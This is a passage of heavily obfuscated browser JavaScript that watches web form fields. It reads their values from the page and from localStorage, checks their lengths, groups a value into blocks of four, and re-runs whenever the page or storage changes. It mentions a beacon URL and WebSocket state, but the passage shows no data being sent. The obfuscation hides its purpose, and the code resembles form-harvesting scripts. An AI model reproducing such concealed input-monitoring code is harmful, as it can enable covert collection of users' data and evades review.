{_0x1f1add[_0x90a769(0x6c5)]&&console[_0x90a769(0x67a)](_0x44d0e6[_0x90a769(0x847)],_0x555962,_0x44d0e6['EIJou'],_0x156c9d[_0x90a769(0x280)]);let _0x2a09dc=![];const _0x53474f=_0x555962['id']?_0x44d0e6[_0x90a769(0x821)]('#',_0x555962['id']):_0x555962[_0x90a769(0x45a)]?_0x44d0e6[_0x90a769(0x4e6)]('.',_0x555962[_0x90a769(0x45a)][_0x90a769(0x668)]('\x20')[_0x90a769(0x319)]('.')):'';_0x53474f&&_0x1f1add[_0x90a769(0x5cc)][_0x90a769(0x243)](_0x39767e=>{const _0x4f64cb=_0x90a769;_0x34859f[_0x4f64cb(0x4ce)](_0x39767e[_0x4f64cb(0x47e)],_0x34859f[_0x4f64cb(0x765)])&&_0x39767e[_0x4f64cb(0x5e1)]&&_0x39767e[_0x4f64cb(0x5e1)][_0x4f64cb(0x548)](_0x53474f)&&(_0x34859f[_0x4f64cb(0x45e)]!==_0x34859f['MgzZo']?(_0x34859f[_0x4f64cb(0x314)](_0x595567,_0x280f34),_0xaa6ea5=null):_0x2a09dc=!![]);});if(!_0x2a09dc)_0x44d0e6[_0x90a769(0x72f)](_0x44d0e6[_0x90a769(0x2c9)],_0x44d0e6[_0x90a769(0x2c9)])?(_0x54cba3=!![],_0x4fcb7c['debugMode']&&_0x3e4bdb[_0x90a769(0x67a)](_0x90a769(0x2a8))):setTimeout(()=>{const _0x5cd3fa=_0x90a769,_0x48aa01={'BzJNK':_0x34859f['pZgoZ'],'QBqql':'WebSocket\x20state:'};_0x34859f[_0x5cd3fa(0x460)](_0x5cd3fa(0x4ea),_0x34859f[_0x5cd3fa(0x628)])?(_0x1f1add['debugMode']&&console[_0x5cd3fa(0x67a)](_0x34859f[_0x5cd3fa(0x2a9)]),_0x34859f[_0x5cd3fa(0x314)](_0x405b9c,_0x34859f[_0x5cd3fa(0x6af)])):(_0x42e57a[_0x5cd3fa(0x67a)](_0x48aa01[_0x5cd3fa(0x39e)],_0x4bf1b9),_0x53274b[_0x5cd3fa(0x67a)](_0x5cd3fa(0x751),_0x291c1c),_0x2943b0[_0x5cd3fa(0x67a)](_0x48aa01[_0x5cd3fa(0x4c9)],_0x501996?_0x46ee4a[_0x5cd3fa(0x81c)]:_0x5cd3fa(0x592)));},0x64);else{if(_0x44d0e6[_0x90a769(0x6b1)]('YjETp',_0x44d0e6[_0x90a769(0x4a1)])){if(_0x1f1add[_0x90a769(0x6c5)]){if(_0x44d0e6['zMuIV']('JXGmZ',_0x44d0e6[_0x90a769(0x721)])){if(!_0x5220f8)return![];return!!(_0x57abbb[_0x90a769(0x1c7)]||_0x20e598[_0x90a769(0x34e)]||_0x1830ab[_0x90a769(0x33a)]()[_0x90a769(0x838)])&&_0x44d0e6['ybngM'](_0x3575d7(_0x1fb4d6)[_0x90a769(0x677)],_0x44d0e6[_0x90a769(0x831)]);}else console['log'](_0x90a769(0x214));}_0x156c9d[_0x90a769(0x844)](),_0x156c9d[_0x90a769(0x783)]();}else _0x544900[_0x90a769(0x67a)](_0x44d0e6['gpYTU'],_0x23956a['id']);}}}else{const _0x3be7eb=_0x44d0e6[_0x90a769(0x683)](_0xa2ff2e,_0x26a252),_0x8d145a=_0x44d0e6[_0x90a769(0x4fa)](_0x6d1f2,_0xb0ed01['length'],0xa),_0x3b6aad=_0x44d0e6['KNJdE'](_0x3be7eb['length'],_0x8d145a);return _0x2474de['debugMode']&&_0x58ccc3[_0x90a769(0x67a)](_0x44d0e6[_0x90a769(0x378)],_0x539af2,'=',_0x27129c,_0x44d0e6[_0x90a769(0x315)],_0x3be7eb,_0x90a769(0x67e),_0x3be7eb['length'],'>=',_0x8d145a,'→',_0x3b6aad),_0x3b6aad;}}catch(_0x3664a4){_0x1f1add[_0x90a769(0x6c5)]&&(_0x44d0e6[_0x90a769(0x3e8)]===_0x44d0e6[_0x90a769(0x44b)]?(_0x44d0e6[_0x90a769(0x1d3)](_0x102f61,_0x47afbb),_0x3708c7=null):console[_0x90a769(0x379)](_0x44d0e6[_0x90a769(0x574)],_0x3664a4));}}}function _0x42f2f9(){const _0xeb4675=_0x51fb7c,_0xe37018={'jkiFG':_0x44d0e6[_0xeb4675(0x69a)],'bPHaL':_0x44d0e6[_0xeb4675(0x524)],'LTymv':function(_0x146e98,_0x375d63){return _0x146e98(_0x375d63);},'DBEWt':_0xeb4675(0x6bc),'oNaxE':function(_0x4e7430,_0x38aad6){return _0x4e7430+_0x38aad6;},'xnSPG':function(_0x207e89,_0x5c3d27){return _0x207e89+_0x5c3d27;},'JxnsH':function(_0x45ba6f,_0x2e37e8,_0x3f1d66){return _0x44d0e6['DVTjj'](_0x45ba6f,_0x2e37e8,_0x3f1d66);},'OhGgd':_0x44d0e6['eJrTn'],'WZReL':function(_0x113bf7,_0x42b2b5){const _0x1a57bf=_0xeb4675;return _0x44d0e6[_0x1a57bf(0x5e6)](_0x113bf7,_0x42b2b5);},'TJerm':_0xeb4675(0x3a4),'syqHt':_0x44d0e6[_0xeb4675(0x1f9)],'YNRvN':'OtpBG','FWnKT':_0xeb4675(0x775),'kVOxN':function(_0x17a4a3,_0x201db1){const _0x406633=_0xeb4675;return _0x44d0e6[_0x406633(0x3b6)](_0x17a4a3,_0x201db1);},'vlMYK':_0x44d0e6[_0xeb4675(0x3f0)],'UFpTP':_0x44d0e6[_0xeb4675(0x710)],'LizAh':function(_0x12d29e,_0x36183c){const _0x133d68=_0xeb4675;return _0x44d0e6[_0x133d68(0x28f)](_0x12d29e,_0x36183c);},'kVjlf':_0x44d0e6[_0xeb4675(0x71e)],'UFcpl':_0x44d0e6[_0xeb4675(0x3da)],'sceok':_0xeb4675(0x255),'gjHpT':_0x44d0e6[_0xeb4675(0x6e8)],'OCKgP':_0xeb4675(0x201),'jKrUN':function(_0xe2b9eb,_0x3a3154){return _0x44d0e6['LfVWJ'](_0xe2b9eb,_0x3a3154);},'dJWHJ':_0xeb4675(0x1fa),'OImJk':_0x44d0e6[_0xeb4675(0x315)],'ejZKw':_0x44d0e6[_0xeb4675(0x6b4)],'gTneR':function(_0x46cae6,_0x5d5a42,_0x595f94){const _0x29b436=_0xeb4675;return _0x44d0e6[_0x29b436(0x346)](_0x46cae6,_0x5d5a42,_0x595f94);},'buqnd':_0x44d0e6[_0xeb4675(0x57e)],'AnXBG':_0x44d0e6[_0xeb4675(0x45b)],'YHpWz':function(_0x5d8bd6,_0x581f03){return _0x44d0e6['lDtKu'](_0x5d8bd6,_0x581f03);},'nMhTc':_0x44d0e6[_0xeb4675(0x40f)],'sTLRD':_0x44d0e6['BKmFM'],'XVPpK':function(_0x2b6dd3,_0xd63238){const _0x514765=_0xeb4675;return _0x44d0e6[_0x514765(0x3d6)](_0x2b6dd3,_0xd63238);},'gPxvs':_0x44d0e6[_0xeb4675(0x391)],'GWNoM':function(_0x1ec0da,_0x19d6b9){const _0x40828b=_0xeb4675;return _0x44d0e6[_0x40828b(0x2fe)](_0x1ec0da,_0x19d6b9);},'EgjCa':'[AUTOFILL]\x20Check\x20already\x20in\x20progress,\x20skipping\x20duplicate\x20call','qWcNt':_0x44d0e6[_0xeb4675(0x46d)],'Qbvtz':_0xeb4675(0x561),'iKuJu':_0xeb4675(0x7c3),'LqbUz':_0xeb4675(0x473),'Tzrxk':function(_0x147f2a,_0x48654a){const _0x220228=_0xeb4675;return _0x44d0e6[_0x220228(0x72f)](_0x147f2a,_0x48654a);},'Ehjjp':_0x44d0e6['cQCHD'],'fdzen':_0xeb4675(0x712),'cEIxe':_0x44d0e6['CHEHV'],'FalVo':_0xeb4675(0x35a),'CXULB':_0x44d0e6[_0xeb4675(0x614)],'yxzzQ':_0x44d0e6[_0xeb4675(0x7a9)],'inoTU':function(_0x1c2fae){const _0x42cd30=_0xeb4675;return _0x44d0e6[_0x42cd30(0x292)](_0x1c2fae);},'HBPvb':function(_0x265c06,_0xaaac47){return _0x265c06!==_0xaaac47;},'xWIzT':_0x44d0e6[_0xeb4675(0x776)],'yACPB':_0x44d0e6['AsDoT'],'WPFZl':_0x44d0e6[_0xeb4675(0x71b)]};if(_0x44d0e6[_0xeb4675(0x820)](_0x44d0e6[_0xeb4675(0x78d)],_0xeb4675(0x3d2)))_0x178d34[_0xeb4675(0x67a)](_0xe37018[_0xeb4675(0x7da)]);else{const _0x44fe5c=_0x1f1add[_0xeb4675(0x6d0)];if(_0x44d0e6[_0xeb4675(0x400)](_0x44fe5c,_0x44d0e6[_0xeb4675(0x710)])&&_0x44d0e6['qyPoU'](_0x44fe5c,_0x44d0e6[_0xeb4675(0x72d)])){_0x1f1add[_0xeb4675(0x6c5)]&&console[_0xeb4675(0x67a)](_0x44d0e6[_0xeb4675(0x39a)],_0x44fe5c);return;}if(_0x44d0e6['UgWhA'](_0x44fe5c,_0x44d0e6[_0xeb4675(0x710)])||_0x44d0e6[_0xeb4675(0x58f)](_0x44fe5c,_0xeb4675(0x7d5))){const _0x355855=_0x1f1add[_0xeb4675(0x82d)];if(!_0x355855||_0x44d0e6['cKDVk'](_0x355855[_0xeb4675(0x838)],0x0)){if(_0x1f1add[_0xeb4675(0x6c5)]){if(_0x44d0e6[_0xeb4675(0x6b2)](_0xeb4675(0x28c),_0x44d0e6[_0xeb4675(0x43a)])){const _0x34a653=_0x2db2e8['match'](/\d+/);_0x34a653&&(_0x519bd5=_0x34a653[0x0]);}else console['log'](_0x44d0e6[_0xeb4675(0x3b0)]);}return;}let _0x51981a=![];const _0x31988c=()=>{const _0x38c738=_0xeb4675,_0x48940c={'eVaTz':function(_0x25eafd,_0x82e96d){const _0x4fa435=_0x5042;return _0xe37018[_0x4fa435(0x417)](_0x25eafd,_0x82e96d);},'viXcA':_0xe37018['kVjlf'],'YrETd':_0xe37018['UFcpl'],'pxruh':'(((.+)+)+)+$','zOwqz':_0xe37018[_0x38c738(0x76e)],'GQvqM':_0xe37018[_0x38c738(0x42f)],'lHTsg':_0x38c738(0x64c),'xhXvH':_0xe37018[_0x38c738(0x77f)],'BzKbk':function(_0x1a4135,_0x2c7945){const _0x2dc28a=_0x38c738;return _0xe37018[_0x2dc28a(0x6a3)](_0x1a4135,_0x2c7945);},'ekxQr':function(_0x24df02,_0x539613,_0x4d1795){const _0x146e8c=_0x38c738;return _0xe37018[_0x146e8c(0x430)](_0x24df02,_0x539613,_0x4d1795);},'fvTeB':_0xe37018[_0x38c738(0x380)],'cLUwL':_0xe37018[_0x38c738(0x534)],'OLthE':_0xe37018[_0x38c738(0x5a2)],'WcOcX':function(_0x36a5b7,_0x46fce5,_0x2d5888){const _0x478cfe=_0x38c738;return _0xe37018[_0x478cfe(0x45c)](_0x36a5b7,_0x46fce5,_0x2d5888);},'uFnQd':_0xe37018[_0x38c738(0x29c)],'sUywC':_0xe37018[_0x38c738(0x4f3)],'KiGjl':function(_0x2355c4,_0x3c4897){const _0x20a0e3=_0x38c738;return _0xe37018[_0x20a0e3(0x5b1)](_0x2355c4,_0x3c4897);},'VJWBj':_0x38c738(0x5eb),'vILmV':_0xe37018[_0x38c738(0x37d)],'ZWodj':_0xe37018['sTLRD'],'gwtxg':_0xe37018['OhGgd']};if(_0xe37018[_0x38c738(0x726)](_0xe37018['gPxvs'],_0xe37018[_0x38c738(0x501)]))_0x48940c[_0x38c738(0x2a1)](_0x4a0827[_0x38c738(0x47e)],_0x48940c['viXcA'])&&_0x4c9b74['popupTrigger']&&_0x35a6dc[_0x38c738(0x5e1)]['includes'](_0x17fe9a)&&(_0x5e164c=!![]);else{_0xe37018[_0x38c738(0x24e)](clearTimeout,_0x46d829);if(_0x51981a){_0x1f1add[_0x38c738(0x6c5)]&&(_0xe37018[_0x38c738(0x417)]('cHgRR',_0x38c738(0x2ea))?console[_0x38c738(0x67a)](_0xe37018[_0x38c738(0x3d4)]):(_0xa1cfd4[_0x38c738(0x6c5)]&&_0x379427[_0x38c738(0x67a)](_0xe37018[_0x38c738(0x216)]),_0xe37018['LTymv'](_0x32923a,_0xe37018[_0x38c738(0x7c6)])));return;}_0x46d829=_0xe37018[_0x38c738(0x45c)](setTimeout,()=>{const _0x375293=_0x38c738,_0x77bd89={'kwJhQ':function(_0x409d66,_0x4728c1){const _0x3220db=_0x5042;return _0xe37018[_0x3220db(0x223)](_0x409d66,_0x4728c1);},'GWOTi':function(_0x3677be,_0x285b97){const _0x3f89ab=_0x5042;return _0xe37018[_0x3f89ab(0x7b9)](_0x3677be,_0x285b97);},'jNzsw':_0x375293(0x357),'Ukhqp':_0x375293(0x3c4),'xegIC':function(_0x277540,_0x553074,_0x49b552){const _0x343596=_0x375293;return _0xe37018[_0x343596(0x430)](_0x277540,_0x553074,_0x49b552);},'gQnOy':_0xe37018[_0x375293(0x26b)]};if(_0xe37018[_0x375293(0x3aa)](_0xe37018[_0x375293(0x1d0)],_0xe37018[_0x375293(0x69d)])){_0x51981a=!![];let _0x4ff52a=![];const _0x4de148=_0x355855[_0x375293(0x4c5)](_0x3d2eda=>{const _0x43d6c2=_0x375293,_0x2059a9={'ZWKcX':_0x48940c['YrETd'],'JMwVq':_0x48940c[_0x43d6c2(0x60b)]};if(_0x43d6c2(0x2fd)!==_0x43d6c2(0x2fd)){let _0x3b3132=_0x51675d[_0x43d6c2(0x280)][_0x43d6c2(0x278)]['replace'](/\s/g,''),_0x1e25f3=_0x3b3132[_0x43d6c2(0x523)](/.{1,4}/g)?.[_0x43d6c2(0x319)]('\x20')||_0x3b3132;_0xd46d5e[_0x43d6c2(0x280)][_0x43d6c2(0x278)]=_0x1e25f3;}else try{if(_0x48940c['zOwqz']!==_0x48940c['zOwqz']){_0x5740a3['debugMode']&&_0x4a11d2[_0x43d6c2(0x67a)](_0x77bd89[_0x43d6c2(0x408)](_0x77bd89[_0x43d6c2(0x427)](_0x77bd89['jNzsw'],_0x55e20c||_0x77bd89[_0x43d6c2(0x7af)]),'\x27'));return;}else{let _0x3b362d=_0x3d2eda[_0x43d6c2(0x304)],_0x9968e3=_0x3d2eda[_0x43d6c2(0x304)][_0x43d6c2(0x237)]('#','');if(_0x1f1add[_0x43d6c2(0x37f)]&&_0x1f1add['siteFieldMapping']){const _0x311a1b=_0x1f1add[_0x43d6c2(0x458)]['find'](_0x3cd95d=>_0x3cd95d[_0x43d6c2(0x2b4)]===_0x3d2eda[_0x43d6c2(0x304)]['replace']('#','')||_0x3cd95d[_0x43d6c2(0x304)]===_0x3d2eda['selector']);if(_0x311a1b){if(_0x48940c['eVaTz'](_0x48940c[_0x43d6c2(0x277)],_0x48940c[_0x43d6c2(0x636)])){const _0x366129={'MgQCd':function(_0x2e80f9,_0x2aa9fa,_0x23d9f5){return _0x77bd89['xegIC'](_0x2e80f9,_0x2aa9fa,_0x23d9f5);}};!_0x5c7fe0['_gwListenerAdded']&&(_0x3815b2[_0x43d6c2(0x6ab)]=!![],_0x1d869a[_0x43d6c2(0x627)](_0x77bd89[_0x43d6c2(0x1e9)],function(){const _0x12637d=_0x43d6c2;_0x1ba250[_0x12637d(0x6c5)]&&_0x322d00['log'](_0x12637d(0x73b),this[_0x12637d(0x278)]),_0x366129[_0x12637d(0x385)](_0x40a2a6,_0x4decbb,0x12c);}));}else _0x3b362d=_0x311a1b[_0x43d6c2(0x304)],_0x9968e3=_0x311a1b[_0x43d6c2(0x2b4)];}}const _0x2bbb7b=localStorage[_0x43d6c2(0x720)](_0x9968e3);if(_0x2bbb7b&&_0x2bbb7b['trim']()){if(_0x48940c[_0x43d6c2(0x2a1)](_0x48940c[_0x43d6c2(0x71f)],_0x48940c[_0x43d6c2(0x71f)])){const _0x2e49f4=_0x48940c[_0x43d6c2(0x422)](_0x3ce8d9,_0x2bbb7b),_0x5ac9ab=_0x48940c[_0x43d6c2(0x714)](parseInt,_0x3d2eda['length'],0xa),_0x3a25e5=_0x2e49f4[_0x43d6c2(0x838)]>=_0x5ac9ab;return _0x1f1add[_0x43d6c2(0x6c5)]&&console[_0x43d6c2(0x67a)](_0x48940c[_0x43d6c2(0x798)],_0x9968e3,'=',_0x2bbb7b,_0x48940c[_0x43d6c2(0x68a)],_0x2e49f4,_0x48940c['OLthE'],_0x2e49f4[_0x43d6c2(0x838)],'>=',_0x5ac9ab,'→',_0x3a25e5),_0x3a25e5;}else{const _0x2122de={'codwl':_0x43d6c2(0x4ae),'ZMkJZ':_0x2059a9[_0x43d6c2(0x848)]};if(!_0x3806ab)return _0x4fb03c;const _0x588358=_0x300cad[_0x43d6c2(0x668)]('\x0a'),_0x138e27=_0x588358['map'](_0x174e5f=>{const _0x2779a5=_0x43d6c2,_0x2bc095=_0x174e5f['trim']();if(_0x2bc095[_0x2779a5(0x548)](':')&&_0x2bc095[_0x2779a5(0x548)](';')){if(!_0x2bc095[_0x2779a5(0x548)](_0x2122de[_0x2779a5(0x38b)]))return _0x174e5f[_0x2779a5(0x237)](new _0x1e06a3(';','g'),_0x2122de[_0x2779a5(0x27d)]);}return _0x174e5f;});return _0x138e27[_0x43d6c2(0x319)]('\x0a');}}else{const _0x3d693c=document[_0x43d6c2(0x63c)](_0x3b362d);if(_0x3d693c&&_0x3d693c[_0x43d6c2(0x278)][_0x43d6c2(0x5f1)]()){const _0x2ba940=_0x48940c[_0x43d6c2(0x422)](_0x3ce8d9,_0x3d693c['value']),_0x233a7d=_0x48940c[_0x43d6c2(0x7bb)](parseInt,_0x3d2eda['length'],0xa),_0x124c6b=_0x2ba940[_0x43d6c2(0x838)]>=_0x233a7d;return _0x1f1add['debugMode']&&console[_0x43d6c2(0x67a)](_0x48940c['uFnQd'],_0x3b362d,'=',_0x3d693c['value'],_0x43d6c2(0x744),_0x2ba940,_0x48940c[_0x43d6c2(0x59d)],_0x2ba940['length'],'>=',_0x233a7d,'→',_0x124c6b),_0x124c6b;}else return _0x1f1add[_0x43d6c2(0x6c5)]&&console[_0x43d6c2(0x67a)](_0x48940c[_0x43d6c2(0x79b)],_0x9968e3,_0x43d6c2(0x1e7),_0x3b362d,')'),![];}}}catch(_0x15428f){if(_0x1f1add[_0x43d6c2(0x6c5)]){if(_0x48940c[_0x43d6c2(0x248)](_0x48940c[_0x43d6c2(0x244)],_0x48940c[_0x43d6c2(0x206)]))console[_0x43d6c2(0x36c)](_0x48940c[_0x43d6c2(0x835)],_0x15428f['message']);else return _0x27dc51['toString']()[_0x43d6c2(0x3fa)](yIjxdu[_0x43d6c2(0x4c0)])[_0x43d6c2(0x5d9)]()['constructor'](_0x39469b)['search'](yIjxdu[_0x43d6c2(0x4c0)]);}return![];}});_0x4de148&&(_0xe37018['WZReL'](_0xe37018[_0x375293(0x73a)],_0x375293(0x680))?_0x4ff52a=!![]:_0x56e684[_0x375293(0x379)]('Error\x20in\x20bodyClickHandler:',_0x2f8d3f)),_0x4ff52a&&(_0x1f1add[_0x375293(0x6c5)]&&console['log'](_0xe37018[_0x375293(0x223)](_0xe37018[_0x375293(0x223)](_0xe37018[_0x375293(0x74c)],_0xe37018[_0x375293(0x29f)](_0x1f1add[_0x375293(0x64b)],0x3e8)),_0xe37018[_0x375293(0x1e5)])),_0xe37018[_0x375293(0x6bf)](_0x405b9c,_0xe37018[_0x375293(0x2e2)])),_0x51981a=![];}else _0x1970cb=new _0x3998e4(_0xf37cc2),_0x3e9992['observe'](_0x424999[_0x375293(0x2ac)],{'childList':!![],'subtree':!![],'attributes':!![]}),_0x5dacfd[_0x375293(0x627)](_0x48940c[_0x375293(0x746)],_0x17c511,!![]);},_0x1f1add['autofillDelay']);}},_0x500c6c=new WeakSet(),_0x3dde21=()=>{const _0x5a7243=_0xeb4675,_0x570f12={'PbzVg':_0xe37018['qWcNt'],'IKZQZ':_0xe37018[_0x5a7243(0x7f6)],'uDntL':_0x5a7243(0x1fb),'Dmccw':_0xe37018[_0x5a7243(0x7f1)],'ivtYv':_0xe37018[_0x5a7243(0x26b)],'LfTHd':_0xe37018[_0x5a7243(0x4c2)],'hhYPU':_0x5a7243(0x57f),'sNweA':function(_0x4e879d,_0x10ebcc){return _0xe37018['LTymv'](_0x4e879d,_0x10ebcc);},'kNPHl':function(_0x389362,_0x1b04f5,_0x16b151){const _0x222f71=_0x5a7243;return _0xe37018[_0x222f71(0x45c)](_0x389362,_0x1b04f5,_0x16b151);},'wQwvM':function(_0x5203df,_0x17cf58){return _0xe37018['Tzrxk'](_0x5203df,_0x17cf58);},'WHzpD':_0xe37018[_0x5a7243(0x317)],'mrcuq':_0xe37018[_0x5a7243(0x7ec)],'zNUQp':function(_0x540cca,_0x9df4f){return _0x540cca===_0x9df4f;},'KTFgj':_0xe37018[_0x5a7243(0x2aa)],'lzvUj':_0xe37018[_0x5a7243(0x283)],'vtsup':'jXnKW','NJghb':'[WARN]\x20Failed\x20to\x20setup\x20autofill\x20for:'};_0x355855['forEach'](_0x3664ed=>{const _0x167fd3=_0x5a7243,_0x543e75={'mYCEO':function(_0x2f6bd9,_0x324eda,_0x525427){return _0x2f6bd9(_0x324eda,_0x525427);},'VSEyZ':_0x570f12[_0x167fd3(0x502)],'opJrB':function(_0x1db976,_0x1ebf7e){const _0x362ee3=_0x167fd3;return _0x570f12[_0x362ee3(0x54b)](_0x1db976,_0x1ebf7e);},'fFBLq':function(_0x454c73,_0x218e22,_0x29a986){const _0x374ed2=_0x167fd3;return _0x570f12[_0x374ed2(0x1ed)](_0x454c73,_0x218e22,_0x29a986);}};if(_0x570f12[_0x167fd3(0x1f8)](_0x570f12['WHzpD'],_0x570f12[_0x167fd3(0x79c)]))_0x4a15b[_0x167fd3(0x67a)](_0x570f12['PbzVg'],_0x36576b),_0x171c34[_0x167fd3(0x40c)]&&_0x493809['beaconUrl'][_0x167fd3(0x5f1)]()?_0x5c6299[_0x167fd3(0x67a)](_0x570f12['IKZQZ']):_0x7c3528[_0x167fd3(0x67a)](_0x570f12[_0x167fd3(0x5e0)]);else try{if(_0x570f12[_0x167fd3(0x1f8)](_0x570f12[_0x167fd3(0x213)],_0x570f12[_0x167fd3(0x213)]))_0x543e75[_0x167fd3(0x5f3)](_0x203753,_0x386be3,_0x7cf0a6);else{let _0x182e6c=_0x3664ed[_0x167fd3(0x304)];if(_0x1f1add['siteFormEnabled']&&_0x1f1add['siteFieldMapping']){if(_0x570f12[_0x167fd3(0x722)](_0x570f12[_0x167fd3(0x562)],_0x167fd3(0x450)))_0x4d2edc[_0x167fd3(0x379)](_0x167fd3(0x685),_0x4f6ddc);else{const _0x34dd8d=_0x1f1add['siteFieldMapping'][_0x167fd3(0x53e)](_0x199451=>_0x199451['key']===_0x3664ed['selector']['replace']('#','')||_0x199451[_0x167fd3(0x304)]===_0x3664ed[_0x167fd3(0x304)]);_0x34dd8d&&(_0x182e6c=_0x34dd8d['selector'],_0x1f1add[_0x167fd3(0x6c5)]&&console['log'](_0x570f12[_0x167fd3(0x544)],_0x3664ed[_0x167fd3(0x304)],'→',_0x182e6c));}}const _0x1ad789=document[_0x167fd3(0x20a)](_0x182e6c);_0x1ad789[_0x167fd3(0x243)](_0xf369a8=>{const _0x119245=_0x167fd3;_0xf369a8&&!_0x500c6c[_0x119245(0x607)](_0xf369a8)&&(_0x500c6c[_0x119245(0x22d)](_0xf369a8),_0xf369a8[_0x119245(0x627)](_0x570f12['Dmccw'],_0x31988c),_0xf369a8['addEventListener'](_0x570f12[_0x119245(0x658)],_0x31988c),_0x1f1add[_0x119245(0x6c5)]&&console[_0x119245(0x67a)](_0x570f12['LfTHd'],_0x182e6c));}),_0x1ad789[_0x167fd3(0x838)]===0x0&&_0x1f1add['debugMode']&&console[_0x167fd3(0x36c)]('[WARN]\x20Element\x20not\x20found:',_0x182e6c);}}catch(_0x153b73){_0x570f12['vtsup']!=='jXnKW'?(_0x2864ab[_0x167fd3(0x6c5)]&&_0x52381a[_0x167fd3(0x67a)](_0x543e75[_0x167fd3(0x1f3)]),_0x543e75[_0x167fd3(0x354)](_0x134f2a,_0x334c9f),_0x1f3dc3=_0x543e75[_0x167fd3(0x55e)](_0x9b205f,_0x7f2406,0x1f4)):_0x1f1add[_0x167fd3(0x6c5)]&&console[_0x167fd3(0x36c)](_0x570f12[_0x167fd3(0x425)],_0x3664ed[_0x167fd3(0x304)],_0x153b73['message']);}});};_0x44d0e6[_0xeb4675(0x4e8)](_0x3dde21);const _0x1ea1fd=new MutationObserver(()=>{const _0x379518=_0xeb4675,_0x1ddd17={'piFFw':_0xe37018[_0x379518(0x66c)]};_0xe37018[_0x379518(0x6d1)]===_0x379518(0x392)?_0x830510=_0x1ddd17[_0x379518(0x767)]:_0xe37018[_0x379518(0x340)](_0x3dde21);});_0x1ea1fd['observe'](document[_0xeb4675(0x2ac)],{'childList':!![],'subtree':!![]}),window[_0xeb4675(0x627)](_0x44d0e6[_0xeb4675(0x30e)],_0xc46843=>{const _0x4b8493=_0xeb4675;_0xc46843[_0x4b8493(0x2b4)]&&_0xe37018['HBPvb'](_0xc46843['key'],_0xe37018[_0x4b8493(0x321)])&&!_0xc46843[_0x4b8493(0x2b4)][_0x4b8493(0x3a7)](_0xe37018[_0x4b8493(0x4a7)])&&(_0x1f1add[_0x4b8493(0x6c5)]&&console[_0x4b8493(0x67a)](_0xe37018[_0x4b8493(0x462)],_0xc46843[_0x4b8493(0x2b4)],'=',_0xc46843[_0x4b8493(0x2d7)]),_0x31988c());});}}}function _0x1e2b5b(_0x39af27){const _0x27e2f7=_0x51fb7c;_0x44d0e6[_0x27e2f7(0x414)](document[_0x27e2f7(0x81c)],_0x44d0e6['GDOEN'])?document[_0x27e2f7(0x627)](_0x27e2f7(0x57c),_0x39af27):_0x39af27();}function _0x4cae58(_0x363a0a){const _0x1f69d0=_0x51fb7c,_0x597db7={'lkUJX':_0x44d0e6['LZNha'],'KuvfN':function(_0x581e6d,_0x2534e5){return _0x581e6d===_0x2534e5;},'Uwwzv':_0x44d0e6[_0x1f69d0(0x7ba)],'tpQKs':_0x44d0e6[_0x1f69d0(0x858)],'BUeUM':function(_0x1af2eb){const _0x5acb1f=_0x1f69d0;return _0x44d0e6[_0x5acb1f(0x82a)](_0x1af2eb);}};if(document['body'])_0x44d0e6[_0x1f69d0(0x438)](_0x363a0a);else{const _0x296f50=new MutationObserver(()=>{const _0x2829d7=_0x1f69d0;_0x597db7[_0x2829d7(0x7f5)](_0x597db7[_0x2829d7(0x705)],_0x597db7['tpQKs'])?_0x208f55['log'](_0x597db7[_0x2829d7(0x4a5)]):document[_0x2829d7(0x2ac)]&&(_0x296f50[_0x2829d7(0x2f1)](),_0x597db7[_0x2829d7(0x47d)](_0x363a0a));});_0x296f50[_0x1f69d0(0x432)](document[_0x1f69d0(0x6fe)],{'childList':!![]});}}function _0x3b3963(){const _0x424860=_0x51fb7c,_0x151d9d={'YOrIK':function(_0x23a2a2,_0x44585c){return _0x23a2a2(_0x44585c);},'UWVvK':function(_0x3b4ae2,_0x55f240){const _0x3a7491=_0x5042;return _0x44d0e6[_0x3a7491(0x6f6)](_0x3b4ae2,_0x55f240);},'Avgls':_0x44d0e6[_0x424860(0x56c)],'RmwPa':'TEXTAREA','KZwAi':_0x44d0e6[_0x424860(0x45b)],'YqBto':_0x44d0e6[_0x424860(0x26d)],'sxXgt':_0x424860(0x7f0),'hbqSF':_0x44d0e6[_0x424860(0x77c)],'Ngmue':_0x424860(0x682),'Awkcp':_0x44d0e6[_0x424860(0x602)],'McNnK':_0x424860(0x535),'CnZXE':function(_0x38cefe,_0x5f108d){const _0x45bba3=_0x424860;return _0x44d0e6[_0x45bba3(0x377)](_0x38cefe,_0x5f108d);},'BeISC':_0x44d0e6[_0x424860(0x6d8)],'wJiiJ':function(_0x2bf669,_0x49d069){return _0x44d0e6['IWRYn'](_0x2bf669,_0x49d069);},'yJgJM':_0x44d0e6['kXzcz'],'WRELH':function(_0x3a36c1){const _0x4c4b8f=_0x424860;return _0x44d0e6[_0x4c4b8f(0x33d)](_0x3a36c1);},'BlVwM':'FDaCE','hzOtr':_0x424860(0x5ee),'jzAVL':_0x44d0e6[_0x424860(0x483)],'tFtRd':_0x44d0e6[_0x424860(0x246)],'nGpFl':_0x424860(0x651),'Mmcbe':_0x44d0e6['exWwH'],'ckYxv':_0x44d0e6['hyxIU'],'ZZmhI':_0x44d0e6[_0x424860(0x49d)],'pnNwV':function(_0x4b0b66){return _0x4b0b66();},'GxtUV':_0x44d0e6[_0x424860(0x599)],'mYNfX':_0x44d0e6[_0x424860(0x372)],'VlTui':_0x44d0e6[_0x424860(0x634)],'KQoNC':function(_0x174bdf,_0x19552a){const _0xb57af1=_0x424860;return _0x44d0e6[_0xb57af1(0x50e)](_0x174bdf,_0x19552a);},'CBFMt':_0x44d0e6[_0x424860(0x333)],'amBSW':function(_0x5dc847,_0x5cda7c){const _0x4f5fb6=_0x424860;return _0x44d0e6[_0x4f5fb6(0x2e8)](_0x5dc847,_0x5cda7c);},'NfEeC':function(_0x487e1d,_0x397ba4,_0x36f74f){return _0x487e1d(_0x397ba4,_0x36f74f);},'niyjB':function(_0x4b5e6b,_0xd2d9e,_0x144eab){return _0x4b5e6b(_0xd2d9e,_0x144eab);},'tFGWd':function(_0xdc87b7,_0x5774b7){return _0xdc87b7!==_0x5774b7;},'IYnKt':'undefined','pxUKO':function(_0x18eaa3,_0x29c307){const _0x3c5d0b=_0x424860;return 